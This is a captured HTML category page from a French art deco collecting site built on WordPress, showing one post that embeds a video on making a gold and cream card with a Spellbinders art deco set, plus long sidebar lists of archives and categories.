

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://collectionartdeco.com/category/create/
body_size: 19902
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://collectionartdeco.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://collectionartdeco.com/wp-content/themes/default/js/html5shiv.js"></script>
<![endif]-->
<title>create | Collection art deco</title>
<link rel="alternate" type="application/rss+xml" title="Collection art deco &raquo; Flux" href="https://collectionartdeco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Collection art deco &raquo; Flux des commentaires" href="https://collectionartdeco.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Collection art deco &raquo; Flux de la catégorie create" href="https://collectionartdeco.com/category/create/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///collectionartdeco.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='https:///collectionartdeco.com/wp-content/themes/default/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='https:///collectionartdeco.com/wp-content/themes/default/css/normalize.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='https:///collectionartdeco.com/wp-content/themes/default/style.css?ver=2.0.0' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='first-non-responsive-css'  href='https://collectionartdeco.com/wp-content/themes/default/css/non-responsive.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///collectionartdeco.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///collectionartdeco.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///collectionartdeco.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://collectionartdeco.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://collectionartdeco.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
		/* Fonts */
				body {
								}
				@media screen and (max-width: 782px) {
								}
				
		/* Colors */
																
				/* Title */
			.site-title {
																															}
								
			</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<script async type="text/javascript" src="/nugikego.js"></script>
<script type="text/javascript" src="/susi.js"></script>
</head>

<body class="archive category category-create category-457 boxed header-side footer-side footer-0">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
												<h1 class="site-title"><a href="https://collectionartdeco.com/" rel="home">Collection art deco</a></h1>
												<div class="site-description"></div>
								</div>

							</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu"><ul><li ><a href="https://collectionartdeco.com/">Accueil</a></li><li class="page_item page-item-7"><a href="https://collectionartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://collectionartdeco.com/nous-ecrire/">Nous écrire</a></li><li class="page_item page-item-8"><a href="https://collectionartdeco.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li></ul></div>
								<form role="search" method="get" class="search-form" action="https://collectionartdeco.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Catégorie : create</h1>			</header><!-- .page-header -->

						
				
<article id="post-102" class="post-102 post type-post status-publish format-standard hentry category-create tag-card tag-collection tag-cream tag-create tag-deco tag-gold tag-spellbinders tag-stunning">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://collectionartdeco.com/create-a-stunning-gold-and-cream-card-with-spellbinders-art-deco-collection/" rel="bookmark">Create A Stunning Gold And Cream Card With Spellbinders Art Deco Collection</a></h1>
			<div class="entry-meta entry-header-meta">
		<span class="posted-on">
			<a href="https://collectionartdeco.com/create-a-stunning-gold-and-cream-card-with-spellbinders-art-deco-collection/" rel="bookmark"><time class="entry-date published" datetime="2018-09-02T16:50:43+00:00">septembre 2, 2018</time></a>		</span>
				<span class="byline"><span class="meta-sep"> / </span>
			<span class="author vcard">
				<a class="url fn n" href="https://collectionartdeco.com/author/admin/">admin</a>			</span>
		</span>
							</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/ma_QEblgs-8" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->
	</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://collectionartdeco.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Articles récents</h1>		<ul>
					<li>
				<a href="https://collectionartdeco.com/salieres-art-deco-metal-argente-signe-emaille-cloisonne-antique-vintage-1/">SALIERES ART DECO Métal argenté, signé, émaillé cloisonné antique vintage 1</a>
						</li>
					<li>
				<a href="https://collectionartdeco.com/assiettes-grandes-collections-art-deco-1900-villeroy-et-boch/">Assiettes Grandes Collections Art Deco 1900 Villeroy et Boch</a>
						</li>
					<li>
				<a href="https://collectionartdeco.com/statue-sculpture-chouette-hibou-oiseau-animalier-style-art-deco-style-art-nouvea-34/">Statue Sculpture Chouette Hibou Oiseau Animalier Style Art Deco Style Art Nouvea</a>
						</li>
					<li>
				<a href="https://collectionartdeco.com/art-deco-collection-7/">Art Deco Collection</a>
						</li>
					<li>
				<a href="https://collectionartdeco.com/statue-sculpture-cerf-animalier-chasse-style-art-deco-style-art-nouveau-bronze-m-21/">Statue Sculpture Cerf Animalier Chasse Style Art Deco Style Art Nouveau Bronze m</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://collectionartdeco.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://collectionartdeco.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/08/'>août 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/02/'>février 2025</a></li>
	<li><a href='https://collectionartdeco.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://collectionartdeco.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/08/'>août 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/02/'>février 2024</a></li>
	<li><a href='https://collectionartdeco.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://collectionartdeco.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/08/'>août 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/02/'>février 2023</a></li>
	<li><a href='https://collectionartdeco.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://collectionartdeco.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/08/'>août 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/02/'>février 2022</a></li>
	<li><a href='https://collectionartdeco.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://collectionartdeco.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/08/'>août 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/02/'>février 2021</a></li>
	<li><a href='https://collectionartdeco.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://collectionartdeco.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/08/'>août 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/02/'>février 2020</a></li>
	<li><a href='https://collectionartdeco.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://collectionartdeco.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/08/'>août 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/02/'>février 2019</a></li>
	<li><a href='https://collectionartdeco.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://collectionartdeco.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/08/'>août 2018</a></li>
	<li><a href='https://collectionartdeco.com/2018/07/'>juillet 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Départements</h1>		<ul>
	<li class="cat-item cat-item-7473"><a href="https://collectionartdeco.com/category/bougeoir/" >-bougeoir</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://collectionartdeco.com/category/06d29/" >06d29</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://collectionartdeco.com/category/09j15/" >09j15</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://collectionartdeco.com/category/10i8/" >10i8</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://collectionartdeco.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://collectionartdeco.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://collectionartdeco.com/category/20er-40er/" >20er-40er</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://collectionartdeco.com/category/233k/" >233k</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://collectionartdeco.com/category/95x70cm/" >95x70cm</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://collectionartdeco.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://collectionartdeco.com/category/abdulla/" >abdulla</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://collectionartdeco.com/category/accessoire/" >accessoire</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://collectionartdeco.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://collectionartdeco.com/category/accutron/" >accutron</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://collectionartdeco.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://collectionartdeco.com/category/advantage/" >advantage</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://collectionartdeco.com/category/affiche/" >affiche</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://collectionartdeco.com/category/afficherivieraaffiche/" >afficherivieraaffiche</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://collectionartdeco.com/category/agenda/" >agenda</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://collectionartdeco.com/category/aigle/" >aigle</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://collectionartdeco.com/category/aiguiere/" >aiguière</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://collectionartdeco.com/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://collectionartdeco.com/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://collectionartdeco.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://collectionartdeco.com/category/alfons/" >alfons</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://collectionartdeco.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://collectionartdeco.com/category/allonge/" >allongé</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://collectionartdeco.com/category/allume/" >allume</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://collectionartdeco.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://collectionartdeco.com/category/ambre/" >ambre</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://collectionartdeco.com/category/americain/" >américain</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://collectionartdeco.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://collectionartdeco.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://collectionartdeco.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://collectionartdeco.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://collectionartdeco.com/category/ancx/" >ancx</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://collectionartdeco.com/category/angelus/" >angelus</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://collectionartdeco.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://collectionartdeco.com/category/annuaire/" >annuaire</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://collectionartdeco.com/category/antilope/" >antilope</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://collectionartdeco.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://collectionartdeco.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://collectionartdeco.com/category/antiquite/" >antiquité</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://collectionartdeco.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://collectionartdeco.com/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://collectionartdeco.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://collectionartdeco.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://collectionartdeco.com/category/aptivating/" >aptivating</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://collectionartdeco.com/category/aquamarine/" >aquamarine</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://collectionartdeco.com/category/aquarelle/" >aquarelle</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://collectionartdeco.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://collectionartdeco.com/category/arisara/" >arisara</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://collectionartdeco.com/category/arkane/" >arkane</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://collectionartdeco.com/category/armand/" >armand</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://collectionartdeco.com/category/art-decoencrier/" >art-décoencrier</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://collectionartdeco.com/category/artdeco/" >artdeco</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://collectionartdeco.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://collectionartdeco.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://collectionartdeco.com/category/asprey/" >asprey</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://collectionartdeco.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://collectionartdeco.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://collectionartdeco.com/category/attirant/" >attirant</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://collectionartdeco.com/category/aubry/" >aubry</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://collectionartdeco.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://collectionartdeco.com/category/auktion/" >auktion</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://collectionartdeco.com/category/authentiques/" >authentiques</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://collectionartdeco.com/category/autochrome/" >autochrome</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://collectionartdeco.com/category/autriche/" >autriche</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://collectionartdeco.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://collectionartdeco.com/category/avion/" >avion</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://collectionartdeco.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://collectionartdeco.com/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://collectionartdeco.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://collectionartdeco.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://collectionartdeco.com/category/bakelite/" >bakelite</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://collectionartdeco.com/category/balances/" >balances</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://collectionartdeco.com/category/ballerines/" >ballerines</a>
</li>
	<li class="cat-item cat-item-6985"><a href="https://collectionartdeco.com/category/ballets/" >ballets</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://collectionartdeco.com/category/baptistin/" >baptistin</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://collectionartdeco.com/category/barclays/" >barclay&#039;s</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://collectionartdeco.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-6720"><a href="https://collectionartdeco.com/category/bargas/" >bargas</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://collectionartdeco.com/category/barograph/" >barograph</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://collectionartdeco.com/category/barometre/" >baromètre</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://collectionartdeco.com/category/bas-relief/" >bas-relief</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://collectionartdeco.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://collectionartdeco.com/category/bauhaus/" >bauhaus</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://collectionartdeco.com/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://collectionartdeco.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://collectionartdeco.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://collectionartdeco.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://collectionartdeco.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://collectionartdeco.com/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://collectionartdeco.com/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://collectionartdeco.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://collectionartdeco.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://collectionartdeco.com/category/benito/" >benito</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://collectionartdeco.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://collectionartdeco.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://collectionartdeco.com/category/biarritz/" >biarritz</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://collectionartdeco.com/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://collectionartdeco.com/category/bidon/" >bidon</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://collectionartdeco.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://collectionartdeco.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://collectionartdeco.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://collectionartdeco.com/category/billiards/" >billiards</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://collectionartdeco.com/category/blondat/" >blondat</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://collectionartdeco.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://collectionartdeco.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://collectionartdeco.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://collectionartdeco.com/category/boites/" >boites</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://collectionartdeco.com/category/bombe/" >bombe</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://collectionartdeco.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://collectionartdeco.com/category/book/" >book</a>
</li>
